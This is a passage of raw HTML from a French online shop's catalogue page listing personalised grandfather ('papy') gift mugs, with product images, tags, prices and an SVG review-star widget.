	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-avec-prenom-papy-genial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau de mug avec prénom papy génial" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau de mug avec prénom papy génial" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-12-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-avec-prenom-papy-genial/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau de mug avec prénom papy génial</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232517 status-publish last instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-meilleur-papy-du-monde/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau de mug meilleur papy du monde" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau de mug meilleur papy du monde" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-10-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-meilleur-papy-du-monde/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau de mug meilleur papy du monde</h2><style>
	.steavisgarantisStar svg.note g{ fill: #f5d700 !important;}
	.steavisgarantisStats .item .name { color:  #f5d700 !important;}
	.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<div class="categoryStarsMain steavisgarantisStar">
    <div class="categoryStars">
			<span></span>
			<div class="animate" style="width:100%;overflow:hidden;height:30px !important;position:relative;">
				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
					 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
					 preserveAspectRatio="xMidYMid meet">
						<g fill="rgba(250,0,0,1)">
							<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
							<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
							<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
							<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
							<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
						</g>
				</svg>
			</div>
    </div>
    <div class="categoryStarsStr">1 avis</div>
</div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232532 status-publish first instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-prenom-chouette-papy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau de mug prénom chouette papy" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau de mug prénom chouette papy" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-13-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-prenom-chouette-papy/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau de mug prénom chouette papy</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,90<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</a></div></li>
<li class="pif-has-gallery product type-product post-232542 status-publish instock product_cat-mug-bleu product_cat-mug-papy product_tag-cadeau-anniversaire-papy product_tag-cadeau-de-noel product_tag-cadeau-de-noel-papy product_tag-cadeau-fete-ddes-grands-peres product_tag-cadeau-fete-des-papi product_tag-cadeau-fete-des-papy product_tag-cadeau-original-papy product_tag-cadeau-papy product_tag-cadeau-pas-cher-noel product_tag-cadeau-personnalise product_tag-cadeau-personnalise-de-noel product_tag-cadeau-personnalise-fete-des-grands-peres product_tag-cadeau-tendance-noel product_tag-idee-cadeau-anniversaire-papy product_tag-idee-cadeau-de-noel product_tag-idee-cadeau-de-noel-pour-papy product_tag-idee-cadeau-fete-des-grands-peres product_tag-idee-cadeau-papy product_tag-idee-cadeau-pour-noel product_tag-mug-avec-prenom product_tag-mug-de-noel product_tag-mug-fete-des-grands-peres product_tag-mug-papi product_tag-mug-personnalise product_tag-mug-personnalise-noel product_tag-mug-personnalise-papy product_tag-mug-photo-papy product_tag-mug-pour-papy product_tag-tasse-fete-des-grands-peres product_tag-tasse-noel-papy product_tag-tasse-papy product_tag-tasse-personnalise-papy product_tag-tasse-pour-fete-des-grands-peres has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-prenom-papy-il-dechire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="product-wrapper"><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cadeau papy | Idée cadeau de mug prénom papy il déchire" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-1536x1536.jpg 1536w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-0.jpg 2000w" sizes="(max-width: 600px) 100vw, 600px" /><img width="600" height="600" src="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-600x600.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="Cadeau papy | Idée cadeau de mug prénom papy il déchire" title="cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1" decoding="async" loading="lazy" srcset="https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-600x600.jpg 600w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-300x300.jpg 300w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-1024x1024.jpg 1024w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-150x150.jpg 150w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-768x768.jpg 768w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-1080x1080.jpg 1080w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-440x440.jpg 440w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1-100x100.jpg 100w, https://www.capitainemoutarde.fr/wp-content/uploads/2020/10/cadeau-noel-papy-mug-a-personnaliser-prenom-capitaine-moutarde-15-1.jpg 1500w" sizes="(max-width: 600px) 100vw, 600px" /><span class="et_pb_extra_overlay"></span></a><a href="https://www.capitainemoutarde.fr/produit/cadeau-papy-idee-cadeau-de-mug-prenom-papy-il-dechire/"><h2 class="woocommerce-loop-product__title">Cadeau papy | Idée cadeau de mug prénom papy il déchire</h2><style>
	.steavisgarantisStar svg.note g{ fill: #f5d700 !important;}
	.steavisgarantisStats .item .name { color:  #f5d700 !important;}
	.steavisgarantisStats .item .stat .note { background:  #f5d700 !important;}
</style>
<div class="categoryStarsMain steavisgarantisStar">
    <div class="categoryStars">
			<span></span>
			<div class="animate" style="width:100%;overflow:hidden;height:30px !important;position:relative;">
				<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
					 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
					 preserveAspectRatio="xMidYMid meet">
						<g fill="rgba(250,0,0,1)">
							<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
							<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
							<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
							<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
